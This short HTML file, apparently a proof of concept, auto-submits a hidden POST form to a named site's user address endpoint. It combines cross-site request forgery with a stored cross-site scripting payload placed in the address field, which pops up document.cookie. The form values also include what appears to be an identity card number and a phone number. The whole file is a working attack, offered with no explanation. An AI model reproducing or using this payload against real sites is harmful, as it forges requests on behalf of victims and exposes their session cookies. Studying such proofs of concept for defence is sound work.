 test.html
0 10 20 30 40 50 60 70 80 90
1 <form action=http://www.metao.com/user/addresses/ method=POST>
2 <input type="text" name="consignee" value="知乎" />
3 <input type="text" name="identification" value="431381198109106573" />
4 <input type="text" name="province" value="北京市" />
5 <input type="text" name="city" value="北京市" />
6 <input type="text" name="district" value="东城区" />
7 <input type="text" name="address" value="<script>alert(document.cookie)</script>" />
8 <input type="text" name="zipcode" value="272200" />
9 <input type="text" name="phone" value="15029111111" />
10 <input type="text" name="default" value="1" />
11 </form>
12 <script> document.forms[0].submit(); </script>